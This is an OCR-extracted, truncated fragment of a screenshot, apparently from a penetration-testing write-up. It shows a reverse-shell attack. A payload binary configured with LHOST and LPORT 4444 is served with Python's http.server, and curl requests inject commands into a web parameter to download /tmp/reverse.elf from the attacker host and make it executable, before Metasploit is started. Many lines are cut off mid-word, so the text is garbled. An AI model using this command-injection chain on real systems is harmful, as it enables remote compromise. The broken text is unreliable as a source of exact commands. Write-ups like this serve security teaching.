
LHOST=xxx.xxx.xxx.xxx LPORT=4444 
I provided the binary on my attacking h
the Python
http.server
module:
# python3 -m http.server
Then, using the
curl
in the command inj
payload and make it executable:
# curl -k https://hello-world.tld/?she
o%2Ftmp%2Freverse.elf%20http%
Freverse.elf
# curl -k https://hello-world.tld/?
shell=chmod%20755%20%2Ftmp%2F
On the attacker side, start the Metasploi